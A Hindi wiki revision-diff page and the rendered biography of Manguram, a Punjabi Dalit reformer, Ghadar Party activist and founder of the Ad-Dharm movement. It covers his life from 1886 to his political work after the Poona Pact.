"मंगूराम": अवतरणों में अंतर

व्यवस्थापन (वार्ता | योगदान) छो (Text replacement - " गरीब" to " ग़रीब") |

No edit summary |

||

| (इसी सदस्य द्वारा किए गए बीच के 2 अवतरण नहीं दर्शाए गए) | |||

| पंक्ति 1: | पंक्ति 1: | ||

{{सूचना बक्सा प्रसिद्ध व्यक्तित्व | {{सूचना बक्सा प्रसिद्ध व्यक्तित्व | ||



|चित्र= | |चित्र=Manguram.jpg | ||

|चित्र का नाम=मंगूराम | |चित्र का नाम=मंगूराम | ||

|पूरा नाम=मंगूराम | |पूरा नाम=मंगूराम | ||

| पंक्ति 8: | पंक्ति 8: | ||

|मृत्यु=[[22 अप्रैल]], [[1980]] | |मृत्यु=[[22 अप्रैल]], [[1980]] | ||

|मृत्यु स्थान= | |मृत्यु स्थान= | ||

|अभिभावक= | |अभिभावक=[[माता]]- अत्रि<br/> | ||

[[पिता]]- हरमन सिंह | |||

|पति/पत्नी= | |पति/पत्नी= | ||

|संतान= | |संतान= | ||

|गुरु= | |गुरु= | ||

|कर्म भूमि= | |कर्म भूमि=[[भारत]] | ||

|कर्म-क्षेत्र= | |कर्म-क्षेत्र= | ||

|मुख्य रचनाएँ= | |मुख्य रचनाएँ= | ||

|विषय= | |विषय= | ||

| पंक्ति 21: | पंक्ति 22: | ||

|विद्यालय= | |विद्यालय= | ||

|पुरस्कार-उपाधि= | |पुरस्कार-उपाधि= | ||

|प्रसिद्धि=समाज सुधारक | |प्रसिद्धि=क्रांतिकारी, शिक्षक, समाज सुधारक | ||

|विशेष योगदान= | |विशेष योगदान= | ||

|नागरिकता=भारतीय | |नागरिकता=भारतीय | ||

| पंक्ति 35: | पंक्ति 36: | ||

|शीर्षक 5= | |शीर्षक 5= | ||

|पाठ 5= | |पाठ 5= | ||

|अन्य जानकारी= | |अन्य जानकारी=अद-धर्म की स्थापना [[11 जून|11]]-[[12 जून]] सन [[1926]] को उसी स्कूल में हुई, जहाँ मंगूराम शिक्षक थे। मंगूराम को अद-धर्म मंडल का अध्यक्ष चुना गया। उनके आने के बाद अद-धर्म आंदोलन को बल मिला और इस आंदोलन की चर्चा पूरे पंजाब सूबे में होने लगी। | ||

|बाहरी कड़ियाँ= | |बाहरी कड़ियाँ= | ||

|अद्यतन= | |अद्यतन={{अद्यतन|13:32, 14 मार्च 2024 (IST)}} | ||

}} | }}'''मंगूराम''' ([[अंग्रेज़ी]]: ''Manguram'', जन्म- [[14 जनवरी]], [[1886]], होशियापुर ज़िला, [[पंजाब]]; मृत्यु- [[22 अप्रैल]], [[1980]]) समाज सुधारक के रूप में कार्य करते थे। इनके संबंध कुछ समय तक [[गदर पार्टी]] से भी रहे। मंगूराम ने अछूतों में शिक्षा प्रचार के लिए सबसे पहले अपने [[गांव]] में स्कूल खोला- नाम रखा 'आद धर्म स्कूल'। बाबू मंगूराम ने 'लैंड एलिएनेशन एक्ट' के विरोध में आवाज उठाई और [[अदालत]] ने अनुसूचित जाति के लोगों को खेती की जमीन खरीदने की मान्यता दी।<ref>{{पुस्तक संदर्भ |पुस्तक का नाम=भारतीय चरित कोश|लेखक=लीलाधर शर्मा 'पर्वतीय'|अनुवादक=|आलोचक=|प्रकाशक=शिक्षा भारती, मदरसा रोड, कश्मीरी गेट, दिल्ली|संकलन=भारतकोश पुस्तकालय |संपादन=|पृष्ठ संख्या=586|url=}}</ref> मंगूराम को अपने स्कूली जीवन में वह सब झेलना पड़ा था, जो उस वक़्त अस्पृश्य माने जाने वाली जातियों के बच्चों को झेलना पड़ता था। | ||

'''मंगूराम''' ([[अंग्रेज़ी]]: ''Manguram'', जन्म- [[14 जनवरी]], [[1886]], होशियापुर ज़िला, [[पंजाब]]; मृत्यु- [[22 अप्रैल]], [[1980]]) समाज सुधारक के रूप में कार्य करते थे। इनके संबंध कुछ समय तक | ==जन्म== | ||

==जन्म | बाबू मंगूराम का जन्म 14 जनवरी, 1886 ई. को होशियापुर ज़िले के मुगोवल गांव में एक ग़रीब दलित [[परिवार]] में हुआ था। उनके [[पिता]] का नाम हरमन सिंह तथा [[माता]] का नाम अत्रि था, जिनका देहांत मंगूराम जब मात्र तीन वर्ष के थे तब हो गया था।<ref name="pp">{{cite web |url=https://hindi.newsclick.in/Who-is-Gadari-Baba-Mangu-Ram-Adha-Dharma-movement-for-untouchables |title=कौन हैं ग़दरी बाबा मांगू राम, जिनके अद-धर्म आंदोलन ने अछूतों को दिखाई थी अलग राह|accessmonthday=14 मार्च|accessyear=2024 |last= |first= |authorlink= |format= |publisher= hindi.newsclick.in|language=हिंदी}}</ref> | ||

बाबू मंगूराम का जन्म 14 जनवरी, 1886 ई. को होशियापुर ज़िले के मुगोवल गांव में एक ग़रीब दलित [[परिवार]] में हुआ था। उनके | ==शिक्षा== | ||

जब मंगूराम का जन्म हुआ, उस समय तक उनके पिता जाति निर्धारित चमड़े का काम छोड़कर चमड़े के व्यापार में हाथ आज़मा रहे थे। चूंकि व्यापार में [[अंग्रेज़ी भाषा]] का दबदबा था, हरमन सिंह को अपने इलाके के अंग्रेज़ी जानने वाले लोगों की मदद लेनी पढ़ती थी, जिसके एवज में उनको पैसे देने पड़ते थे। हरमन सिंह ने इस वजह से मंगूराम को छह साल की उम्र में स्कूल में भर्ती करा दिया, ताकि अंग्रेज़ी का ज्ञान हो जाये और व्यापार में मदद मिल सके। | |||

मंगूराम को अपने स्कूली जीवन में वह सब झेलना पड़ा जो उस वक़्त ‘अस्पृश्य’ माने जाने वाली जातियों के बच्चों को झेलना पड़ता था। प्राथमिक स्कूल में पढ़ने के लिए मंगूराम पर कई शर्तें डाली गईं, जैसे कि वो कक्षा के भीतर प्रवेश नहीं कर सकते, बैठने के लिए खुद की टाट लानी होगी इत्यादि। इन विषम परिस्थितियों के बावजूद मंगूराम एक अच्छे छात्र साबित हुए और प्राथमिक स्कूल की परीक्षा में तीसरे नंबर पर आये। सन [[1905]] में मंगूराम ने स्कूल छोड़ दिया और अपने पिता के साथ व्यवसाय में जुड़ गए और तीन साल तक उनकी मदद की। इसी दौरान उनकी [[विवाह|शादी]] भी हो गयी। | |||

मंगूराम का | ==गदर पार्टी से संबंध== | ||

== | मंगूराम के जीवन में निर्णायक घड़ी तब आई, जब सन [[1909]] में उन्होंने [[संयुक्त राष्ट्र अमेरिका]] जाने का फ़ैसला किया। [[पिता]] की आज्ञा पाकर और कुछ स्थानीय जमींदारों से कर्ज ले कर मंगूराम नई दुनिया के लिए निकल पड़े। अमरीका में मंगूराम करीबन चार साल तक रहे। अलग-अलग जगहों पर काम किया। [[पंजाब]] से ही कुछ प्रवासियों ने सन [[1913]] में अमेरिका में [[ग़दर पार्टी]] की स्थापना की, जिसका उद्देश्य [[भारत]] को अँग्रेज़ों की गुलामी से मुक्त करना था। अमेरिका में रहते हुए मंगूराम ने ग़दर पार्टी की सदस्यता ली और उसके एक प्रमुख कार्यकर्ता और नेता बन गए। | ||

[[1925]] में | ====गिरफ़्तारी==== | ||

[[ | सन [[1915]] में, पहले विश्व युद्ध के दौरान ग़दर पार्टी ने [[जर्मनी]] की मदद से ब्रिटिश भारतीय सेना में बगावत खड़ी कर देश को आज़ाद करने की एक व्यापक योजना तैयार की। इस योजना के तहत ग़दर पार्टी हथियारों का एक बड़ा जखीरा समुद्री जहाज के माध्यम से हिंदुस्तान भेजने वाली थी, इसके लिए पांच लोगों का चयन किया गया, जिसमें मंगूराम भी थे। अमेरिका से पांच ग़दरी नेता एक जहाज में हथियारों का जखीरा लेकर हिंदुस्तान के लिए निकल पड़े। रास्ते में उनको कई समस्याओं का सामना करना पड़ा। जब यह जहाज [[जापान]] के तट पर पहुंचा तो जापानियों ने उनको गिरफ्तार कर अँग्रेज़ों के हवाले कर दिया। अँग्रेज़ों को उस वक़्त तक ग़दर षड्यंत्र का पता चल चुका था। उन्होंने पाँचों को फाँसी देने का निर्णय लिया, लेकिन इससे पहले कि [[अंग्रेज़]] उनको फाँसी दे पाते, कुछ जर्मन जासूसों ने पाँचों ग़दरी नेताओं को कैद से फ़रार करा दिया।<ref name="pp"/> | ||

====जेल से फ़रार==== | |||

फ़रार होकर मंगूराम मनिला के लिए निकले, लेकिन समुद्री तूफान की वजह से उनका जहाज़ सिंगापूर पहुंच गया, जहाँ उनको फिर से अँग्रेज़ों ने गिरफ्तार कर लिया और तोप से उड़ाने का निश्चय किया। एक बार फिर किस्मत ने मंगूराम का साथ दिया और जर्मन जासूस उनको फिर से अँग्रेज़ों की गिरफ्त से बचाकर ले गए और उनको मनिला जाने वाले जहाज़ पर बैठा दिया। मनिला पहुंच कर मंगूराम ने अख़बार में पढ़ा कि उनको अँग्रेज़ों ने तोप से उड़ा दिया है। यह पढ़कर मंगूराम ने अनुमान लगाया कि उनके साथी ने उनको बचाने के लिए खुद को मंगूराम बता दिया। मंगूराम मनिला में अगले छह वर्षों तक रहे। आखिरकार [[1925]] में उन्होंने [[भारत]] लौटने का निर्णय किया। वे [[श्रीलंका]] होते हुए [[चेन्नई]] पहुंचे जहाँ उनको [[मीनाक्षी मंदिर|मदुरई मंदिर]] के बाहर अछूतों पर हो रहे अत्याचार और भेद-भाव देख कर काफी दु:ख पहुंचा। वह [[पुणे]], [[मुंबई]], [[सतारा]], [[नागपुर]] और [[दिल्ली]] होते हुए आखिरकार [[पंजाब]] पहुँचे। इस यात्रा के दौरान मंगूराम को पूरी तरह विश्वास हो गया कि उनको अछूतों के लिए लड़ना है। इसके लिए उन्होंने [[अमेरिका]] में [[ग़दर पार्टी]] के मुखिया को पत्र लिख उनसे अछूतों के बीच काम करने की बात की, जिसको ग़दर पार्टी ने मान लिया। इस दौरान मंगूराम अपने गाँव के स्कूल में पढ़ाने लगे। | |||

==अद धर्म आंदोलन== | |||

मंगूराम के आने से पहले पंजाब में अछूतों को [[हिन्दू धर्म]] से अलग संगठित करने के कई प्रयास हुए थे। ठाकुर चांद, स्वामी शूद्रानन्द और वसंत राय आदि सन [[1922]] से ही पंजाब में अछूतों को अद धर्म से जोड़ने की कोशिश करने लगे थे लेकिन कोई खास सफलता उनके हाथ नहीं लग रही थी। मंगूराम का [[ग़दर पार्टी]] से जुड़ाव और उनके साथ हुए घटनाक्रम की वजह से स्थानीय लोगों के बीच उनकी छवि लोकनायक की बन गयी थी। उपर्युक्त नेताओं ने मंगूराम की लोकप्रियता को ध्यान में रखते हुए उनसे संपर्क साधा और 'अद धर्म आंदोलन' से जुड़ने का प्रस्ताव रखा, जिसको मंगूराम ने स्वीकार कर लिया। | |||

====स्थापना==== | |||

अद-धर्म की स्थापना [[11 जून|11]]-[[12 जून]] सन [[1926]] को उसी स्कूल में हुई, जहाँ मंगूराम शिक्षक थे। मंगूराम को अद-धर्म मंडल का अध्यक्ष चुना गया। उनके आने के बाद अद-धर्म आंदोलन को बल मिला और इस आंदोलन की चर्चा पूरे पंजाब सूबे में होने लगी। अपने प्रचार-प्रसार के दौरान अद-धर्मियों को कई बार [[हिन्दू]]-[[मुस्लिम]]-[[सिक्ख]] संगठनों का विरोध झेलना पड़ा लेकिन मंगूराम के करिश्माई नेतृत्व में अद-धर्म आंदोलन अछूत माने जाने वाली जातियों में आग की तरह फैलने लगा, जिसका परिणाम यह हुआ कि [[1931]] की जनगणना में करीबन 5 लाख लोगों ने खुद को अद-धर्मी बताया।<ref name="pp"/> | |||

==आमरण अनशन== | |||

पंजाब विश्वविद्यालय के प्रोफेसर रॉन्की राम के अनुसार, मंगूराम और अद धर्म आंदोलन का पंजाब दलित चेतना के विकास में एक महत्वपूर्ण योगदान रहा है। सन [[1931]] के [[गोलमेज सम्मेलन द्वितीय|दूसरे गोलमेज सम्मेलन]] में जब [[महात्मा गाँधी]] ने [[भीमराव आम्बेडकर|अंबेडकर]] को दलित और पिछड़ी जातियों का प्रतिनिधि मानने पर एतराज जताया, तब पंजाब में मंगूराम और संयुक्त प्रान्त (वर्तमान में [[उत्तर प्रदेश]]) में स्वामी अछूतानंद ने अछूतों को गोलबंद कर गोलमेज सम्मेलन में अंबेडकर को अछूतों का प्रतिनिधि घोषित करते हुए हज़ारों हज़ार तार [[लंदन]] भेजे। इस सम्मेलन में अंबेडकर ने अछूतों के लिए पृथक निर्वाचन मंडल की मांग की थी, जिसका महात्मा गाँधी ने जोरदार विरोध किया था। | |||

जब [[ब्रिटेन]] के प्रधानमंत्री ने अंबेडकर की दलील को मानते हुए अछूतों के लिए पृथक निर्वाचन मंडल की घोषणा कर दी, तब महात्मा गाँधी ने इसका विरोध करते हुए येरवदा जेल से ही अनशन प्रारंभ कर दिया। जब मंगूराम को इसका पता चला तो उन्होंने गाँधीजी के अनशन के खिलाफ आमरण अनशन यह कहते हुए आरम्भ कर दिया कि "अगर गाँधी हिन्दुओं के लिए मरने को तैयार हैं तो मैं भी अपने कौम के लिए मरने को तैयार हूँ।" महात्मा गांधी के आमरण अनशन के दबाव में बाबा साहेब अंबेडकर को झुकना पड़ा, जिसके परिणामस्वरूप [[पूना समझौता]] हुआ। उसके अनुसार अछूतों को हिंदू निर्वाचन व्यवस्था के अंतर्गत ही राजनीतिक प्रतिनिधित्व सुरक्षित करने की बात थी। मंगूराम ने पूना समझौते का विरोध भी किया, लेकिन अंततोगत्वा उसको मान लिया। पूना समझौते के उपरांत ही अद धर्म आंदोलन का पतन शुरू हो गया, क्योंकि अगर अछूत माने जाने वाले लोग अपने को अलग धर्म बताते तो उनका प्रतिनिधित्व खतरे में पढ़ जाता। | |||

पूना समझौते के बाद आदि धर्म आंदोलन कमजोर तो हुआ, लेकिन मंगूराम का हौसला कम नहीं हुआ। वह दलित-अधिकारों के लिए लड़ते रहे और [[1946]] में पंजाब प्रान्त की विधानसभा में चुने गए। आज़ादी के बाद वह [[कांग्रेस]] में शामिल हो गए और [[1972]] में दुबारा विधानसभा पहुंचे। अपने कार्यकाल में मंगूराम दलितों के लिए नौकरी, शिक्षा और मानवीय अधिकारों के लिए लड़ते रहे। [[1970]] के शुरुआती दशक में मंगूराम ने दुबारा अद धर्म आंदोलन को पुनर्जीवित करने की कोशिश की, जिसका परिणाम यह हुआ कि अद धर्म 'रविदासी सम्प्रदाय' में विलय हो गया। | |||

==मंगूराम और भगत सिंह== | |||

भारतीय क्रांतिकारी आंदोलन के अध्याय में एक बात जिसका न के बराबर जिक्र हुआ है, वह है [[भगतसिंह]] के माध्यम से मंगूराम का उन पर प्रभाव। भगतसिंह ने सन [[1928]] में एक बहुत ही महत्वपूर्ण लेख लिखा गया था, जिसका शीर्षक था ‘अछूत समस्या’। उस लेख में भगतसिंह ने जाति प्रथा की कड़ी निंदा करते हुए उसको पूरी तरह ख़ारिज कर दिया था। साथ ही साथ उन्होंने अछूत समझे जाने वाली सभी जातियों को खुद से संगठित होने की पहल की प्रशंसा करते हुए पूर्ण रूप से समर्थन किया था। उस लेख में भगतसिंह ने 'अद धर्म मंडल' का जिक्र करते हुए लिखा कि "अछूत समस्या का हल तब तक नहीं हो सकता, जब तक अछूत कौमें अपने आपको संगठित न कर लें।" वह अद धर्म मंडल द्वारा प्रस्तावित पृथक निर्वाचन मंडल के भी प्रबल समर्थक थे। हालाँकि इसका कोई प्रमाण नहीं है कि भगत सिंह और मंगूराम का कोई साक्षात्कार हुआ हो, लेकिन ये पूर्णतः संभव है उनके हाथ अद धर्म मंडल द्वारा जारी किये गए बयान और पर्चे लग गए हों, जिससे वो काफी प्रभावित हुए और क्रन्तिकारी आंदोलन में जाति प्रश्न को मजबूत तरीके से रखा।<ref name="pp"/> | |||

==मृत्यु== | |||

मंगूराम करीबन 65 वर्षों तक दलित और पिछड़ी जातियों के अधिकारों के लिए संघर्षरत रहे। उनके लम्बे संघर्ष का अंत [[22 अप्रैल]] सन [[1980]] को उनकी मृत्यु के साथ ही हुआ। आज मंगूराम को बहुत ही समिति दायरे में सिर्फ एक दलित-नेता के तौर पर याद किया जाता है। | |||

[[पंजाब]] में [[अंग्रेज़|अंग्रेज़ों]] ने [[1890]] ई. में 'लैंड एलिएनेशन एक्ट' बनाया था। इसके अनुसार अनुसूचित जाति के लोगों को गैर-किसान घोषित करके उनके द्वारा खेती की जमीन की ख़रीद पर रोक लगा रखी थी। बाबू मंगूराम ने इसके विरोध में आवाज उठाई और [[अदालत]] ने अनुसूचित जाति के लोगों को खेती की जमीन खरीदने की मान्यता दे दी। यह बहुत बड़ी सफलता थी। मंगूराम के प्रयत्नों से दलितों में शिक्षा का भी प्रचार हुआ। | |||

{{लेख प्रगति|आधार=|प्रारम्भिक=|माध्यमिक=माध्यमिक1 |पूर्णता= |शोध= }} | {{लेख प्रगति|आधार=|प्रारम्भिक=|माध्यमिक=माध्यमिक1 |पूर्णता= |शोध= }} | ||

==टीका टिप्पणी और संदर्भ== | ==टीका टिप्पणी और संदर्भ== | ||

<references/> | <references/> | ||

==संबंधित लेख== | ==संबंधित लेख== | ||

{{समाज सुधारक}} | {{स्वतंत्रता सेनानी}}{{समाज सुधारक}} | ||

[[Category:प्रसिद्ध व्यक्तित्व]][[Category:जीवनी_साहित्य]][[Category:समाज सुधारक]][[Category:चरित कोश]][[Category:प्रसिद्ध व्यक्तित्व कोश]][[Category:इतिहास कोश]] | [[Category:स्वतन्त्रता सेनानी]][[Category:शिक्षक]][[Category:प्रसिद्ध व्यक्तित्व]][[Category:जीवनी_साहित्य]][[Category:समाज सुधारक]][[Category:चरित कोश]][[Category:प्रसिद्ध व्यक्तित्व कोश]][[Category:इतिहास कोश]] | ||

__INDEX__ | __INDEX__ | ||

__NOTOC__ | __NOTOC__ | ||

08:02, 14 मार्च 2024 के समय का अवतरण

मंगूराम

| |

| पूरा नाम | मंगूराम |

| जन्म | 14 जनवरी, 1886 |

| जन्म भूमि | होशियापुर ज़िला, पंजाब |

| मृत्यु | 22 अप्रैल, 1980 |

| अभिभावक | माता- अत्रि पिता- हरमन सिंह |

| कर्म भूमि | भारत |

| प्रसिद्धि | क्रांतिकारी, शिक्षक, समाज सुधारक |

| नागरिकता | भारतीय |

| अन्य जानकारी | अद-धर्म की स्थापना 11-12 जून सन 1926 को उसी स्कूल में हुई, जहाँ मंगूराम शिक्षक थे। मंगूराम को अद-धर्म मंडल का अध्यक्ष चुना गया। उनके आने के बाद अद-धर्म आंदोलन को बल मिला और इस आंदोलन की चर्चा पूरे पंजाब सूबे में होने लगी। |

| अद्यतन | 13:32, 14 मार्च 2024 (IST)

|

मंगूराम (अंग्रेज़ी: Manguram, जन्म- 14 जनवरी, 1886, होशियापुर ज़िला, पंजाब; मृत्यु- 22 अप्रैल, 1980) समाज सुधारक के रूप में कार्य करते थे। इनके संबंध कुछ समय तक गदर पार्टी से भी रहे। मंगूराम ने अछूतों में शिक्षा प्रचार के लिए सबसे पहले अपने गांव में स्कूल खोला- नाम रखा 'आद धर्म स्कूल'। बाबू मंगूराम ने 'लैंड एलिएनेशन एक्ट' के विरोध में आवाज उठाई और अदालत ने अनुसूचित जाति के लोगों को खेती की जमीन खरीदने की मान्यता दी।[1] मंगूराम को अपने स्कूली जीवन में वह सब झेलना पड़ा था, जो उस वक़्त अस्पृश्य माने जाने वाली जातियों के बच्चों को झेलना पड़ता था।

जन्म

बाबू मंगूराम का जन्म 14 जनवरी, 1886 ई. को होशियापुर ज़िले के मुगोवल गांव में एक ग़रीब दलित परिवार में हुआ था। उनके पिता का नाम हरमन सिंह तथा माता का नाम अत्रि था, जिनका देहांत मंगूराम जब मात्र तीन वर्ष के थे तब हो गया था।[2]

शिक्षा

जब मंगूराम का जन्म हुआ, उस समय तक उनके पिता जाति निर्धारित चमड़े का काम छोड़कर चमड़े के व्यापार में हाथ आज़मा रहे थे। चूंकि व्यापार में अंग्रेज़ी भाषा का दबदबा था, हरमन सिंह को अपने इलाके के अंग्रेज़ी जानने वाले लोगों की मदद लेनी पढ़ती थी, जिसके एवज में उनको पैसे देने पड़ते थे। हरमन सिंह ने इस वजह से मंगूराम को छह साल की उम्र में स्कूल में भर्ती करा दिया, ताकि अंग्रेज़ी का ज्ञान हो जाये और व्यापार में मदद मिल सके।

मंगूराम को अपने स्कूली जीवन में वह सब झेलना पड़ा जो उस वक़्त ‘अस्पृश्य’ माने जाने वाली जातियों के बच्चों को झेलना पड़ता था। प्राथमिक स्कूल में पढ़ने के लिए मंगूराम पर कई शर्तें डाली गईं, जैसे कि वो कक्षा के भीतर प्रवेश नहीं कर सकते, बैठने के लिए खुद की टाट लानी होगी इत्यादि। इन विषम परिस्थितियों के बावजूद मंगूराम एक अच्छे छात्र साबित हुए और प्राथमिक स्कूल की परीक्षा में तीसरे नंबर पर आये। सन 1905 में मंगूराम ने स्कूल छोड़ दिया और अपने पिता के साथ व्यवसाय में जुड़ गए और तीन साल तक उनकी मदद की। इसी दौरान उनकी शादी भी हो गयी।

गदर पार्टी से संबंध

मंगूराम के जीवन में निर्णायक घड़ी तब आई, जब सन 1909 में उन्होंने संयुक्त राष्ट्र अमेरिका जाने का फ़ैसला किया। पिता की आज्ञा पाकर और कुछ स्थानीय जमींदारों से कर्ज ले कर मंगूराम नई दुनिया के लिए निकल पड़े। अमरीका में मंगूराम करीबन चार साल तक रहे। अलग-अलग जगहों पर काम किया। पंजाब से ही कुछ प्रवासियों ने सन 1913 में अमेरिका में ग़दर पार्टी की स्थापना की, जिसका उद्देश्य भारत को अँग्रेज़ों की गुलामी से मुक्त करना था। अमेरिका में रहते हुए मंगूराम ने ग़दर पार्टी की सदस्यता ली और उसके एक प्रमुख कार्यकर्ता और नेता बन गए।

गिरफ़्तारी

सन 1915 में, पहले विश्व युद्ध के दौरान ग़दर पार्टी ने जर्मनी की मदद से ब्रिटिश भारतीय सेना में बगावत खड़ी कर देश को आज़ाद करने की एक व्यापक योजना तैयार की। इस योजना के तहत ग़दर पार्टी हथियारों का एक बड़ा जखीरा समुद्री जहाज के माध्यम से हिंदुस्तान भेजने वाली थी, इसके लिए पांच लोगों का चयन किया गया, जिसमें मंगूराम भी थे। अमेरिका से पांच ग़दरी नेता एक जहाज में हथियारों का जखीरा लेकर हिंदुस्तान के लिए निकल पड़े। रास्ते में उनको कई समस्याओं का सामना करना पड़ा। जब यह जहाज जापान के तट पर पहुंचा तो जापानियों ने उनको गिरफ्तार कर अँग्रेज़ों के हवाले कर दिया। अँग्रेज़ों को उस वक़्त तक ग़दर षड्यंत्र का पता चल चुका था। उन्होंने पाँचों को फाँसी देने का निर्णय लिया, लेकिन इससे पहले कि अंग्रेज़ उनको फाँसी दे पाते, कुछ जर्मन जासूसों ने पाँचों ग़दरी नेताओं को कैद से फ़रार करा दिया।[2]

जेल से फ़रार

फ़रार होकर मंगूराम मनिला के लिए निकले, लेकिन समुद्री तूफान की वजह से उनका जहाज़ सिंगापूर पहुंच गया, जहाँ उनको फिर से अँग्रेज़ों ने गिरफ्तार कर लिया और तोप से उड़ाने का निश्चय किया। एक बार फिर किस्मत ने मंगूराम का साथ दिया और जर्मन जासूस उनको फिर से अँग्रेज़ों की गिरफ्त से बचाकर ले गए और उनको मनिला जाने वाले जहाज़ पर बैठा दिया। मनिला पहुंच कर मंगूराम ने अख़बार में पढ़ा कि उनको अँग्रेज़ों ने तोप से उड़ा दिया है। यह पढ़कर मंगूराम ने अनुमान लगाया कि उनके साथी ने उनको बचाने के लिए खुद को मंगूराम बता दिया। मंगूराम मनिला में अगले छह वर्षों तक रहे। आखिरकार 1925 में उन्होंने भारत लौटने का निर्णय किया। वे श्रीलंका होते हुए चेन्नई पहुंचे जहाँ उनको मदुरई मंदिर के बाहर अछूतों पर हो रहे अत्याचार और भेद-भाव देख कर काफी दु:ख पहुंचा। वह पुणे, मुंबई, सतारा, नागपुर और दिल्ली होते हुए आखिरकार पंजाब पहुँचे। इस यात्रा के दौरान मंगूराम को पूरी तरह विश्वास हो गया कि उनको अछूतों के लिए लड़ना है। इसके लिए उन्होंने अमेरिका में ग़दर पार्टी के मुखिया को पत्र लिख उनसे अछूतों के बीच काम करने की बात की, जिसको ग़दर पार्टी ने मान लिया। इस दौरान मंगूराम अपने गाँव के स्कूल में पढ़ाने लगे।

अद धर्म आंदोलन

मंगूराम के आने से पहले पंजाब में अछूतों को हिन्दू धर्म से अलग संगठित करने के कई प्रयास हुए थे। ठाकुर चांद, स्वामी शूद्रानन्द और वसंत राय आदि सन 1922 से ही पंजाब में अछूतों को अद धर्म से जोड़ने की कोशिश करने लगे थे लेकिन कोई खास सफलता उनके हाथ नहीं लग रही थी। मंगूराम का ग़दर पार्टी से जुड़ाव और उनके साथ हुए घटनाक्रम की वजह से स्थानीय लोगों के बीच उनकी छवि लोकनायक की बन गयी थी। उपर्युक्त नेताओं ने मंगूराम की लोकप्रियता को ध्यान में रखते हुए उनसे संपर्क साधा और 'अद धर्म आंदोलन' से जुड़ने का प्रस्ताव रखा, जिसको मंगूराम ने स्वीकार कर लिया।

स्थापना

अद-धर्म की स्थापना 11-12 जून सन 1926 को उसी स्कूल में हुई, जहाँ मंगूराम शिक्षक थे। मंगूराम को अद-धर्म मंडल का अध्यक्ष चुना गया। उनके आने के बाद अद-धर्म आंदोलन को बल मिला और इस आंदोलन की चर्चा पूरे पंजाब सूबे में होने लगी। अपने प्रचार-प्रसार के दौरान अद-धर्मियों को कई बार हिन्दू-मुस्लिम-सिक्ख संगठनों का विरोध झेलना पड़ा लेकिन मंगूराम के करिश्माई नेतृत्व में अद-धर्म आंदोलन अछूत माने जाने वाली जातियों में आग की तरह फैलने लगा, जिसका परिणाम यह हुआ कि 1931 की जनगणना में करीबन 5 लाख लोगों ने खुद को अद-धर्मी बताया।[2]

आमरण अनशन

पंजाब विश्वविद्यालय के प्रोफेसर रॉन्की राम के अनुसार, मंगूराम और अद धर्म आंदोलन का पंजाब दलित चेतना के विकास में एक महत्वपूर्ण योगदान रहा है। सन 1931 के दूसरे गोलमेज सम्मेलन में जब महात्मा गाँधी ने अंबेडकर को दलित और पिछड़ी जातियों का प्रतिनिधि मानने पर एतराज जताया, तब पंजाब में मंगूराम और संयुक्त प्रान्त (वर्तमान में उत्तर प्रदेश) में स्वामी अछूतानंद ने अछूतों को गोलबंद कर गोलमेज सम्मेलन में अंबेडकर को अछूतों का प्रतिनिधि घोषित करते हुए हज़ारों हज़ार तार लंदन भेजे। इस सम्मेलन में अंबेडकर ने अछूतों के लिए पृथक निर्वाचन मंडल की मांग की थी, जिसका महात्मा गाँधी ने जोरदार विरोध किया था।

जब ब्रिटेन के प्रधानमंत्री ने अंबेडकर की दलील को मानते हुए अछूतों के लिए पृथक निर्वाचन मंडल की घोषणा कर दी, तब महात्मा गाँधी ने इसका विरोध करते हुए येरवदा जेल से ही अनशन प्रारंभ कर दिया। जब मंगूराम को इसका पता चला तो उन्होंने गाँधीजी के अनशन के खिलाफ आमरण अनशन यह कहते हुए आरम्भ कर दिया कि "अगर गाँधी हिन्दुओं के लिए मरने को तैयार हैं तो मैं भी अपने कौम के लिए मरने को तैयार हूँ।" महात्मा गांधी के आमरण अनशन के दबाव में बाबा साहेब अंबेडकर को झुकना पड़ा, जिसके परिणामस्वरूप पूना समझौता हुआ। उसके अनुसार अछूतों को हिंदू निर्वाचन व्यवस्था के अंतर्गत ही राजनीतिक प्रतिनिधित्व सुरक्षित करने की बात थी। मंगूराम ने पूना समझौते का विरोध भी किया, लेकिन अंततोगत्वा उसको मान लिया। पूना समझौते के उपरांत ही अद धर्म आंदोलन का पतन शुरू हो गया, क्योंकि अगर अछूत माने जाने वाले लोग अपने को अलग धर्म बताते तो उनका प्रतिनिधित्व खतरे में पढ़ जाता।

पूना समझौते के बाद आदि धर्म आंदोलन कमजोर तो हुआ, लेकिन मंगूराम का हौसला कम नहीं हुआ। वह दलित-अधिकारों के लिए लड़ते रहे और 1946 में पंजाब प्रान्त की विधानसभा में चुने गए। आज़ादी के बाद वह कांग्रेस में शामिल हो गए और 1972 में दुबारा विधानसभा पहुंचे। अपने कार्यकाल में मंगूराम दलितों के लिए नौकरी, शिक्षा और मानवीय अधिकारों के लिए लड़ते रहे। 1970 के शुरुआती दशक में मंगूराम ने दुबारा अद धर्म आंदोलन को पुनर्जीवित करने की कोशिश की, जिसका परिणाम यह हुआ कि अद धर्म 'रविदासी सम्प्रदाय' में विलय हो गया।

मंगूराम और भगत सिंह

भारतीय क्रांतिकारी आंदोलन के अध्याय में एक बात जिसका न के बराबर जिक्र हुआ है, वह है भगतसिंह के माध्यम से मंगूराम का उन पर प्रभाव। भगतसिंह ने सन 1928 में एक बहुत ही महत्वपूर्ण लेख लिखा गया था, जिसका शीर्षक था ‘अछूत समस्या’। उस लेख में भगतसिंह ने जाति प्रथा की कड़ी निंदा करते हुए उसको पूरी तरह ख़ारिज कर दिया था। साथ ही साथ उन्होंने अछूत समझे जाने वाली सभी जातियों को खुद से संगठित होने की पहल की प्रशंसा करते हुए पूर्ण रूप से समर्थन किया था। उस लेख में भगतसिंह ने 'अद धर्म मंडल' का जिक्र करते हुए लिखा कि "अछूत समस्या का हल तब तक नहीं हो सकता, जब तक अछूत कौमें अपने आपको संगठित न कर लें।" वह अद धर्म मंडल द्वारा प्रस्तावित पृथक निर्वाचन मंडल के भी प्रबल समर्थक थे। हालाँकि इसका कोई प्रमाण नहीं है कि भगत सिंह और मंगूराम का कोई साक्षात्कार हुआ हो, लेकिन ये पूर्णतः संभव है उनके हाथ अद धर्म मंडल द्वारा जारी किये गए बयान और पर्चे लग गए हों, जिससे वो काफी प्रभावित हुए और क्रन्तिकारी आंदोलन में जाति प्रश्न को मजबूत तरीके से रखा।[2]

मृत्यु

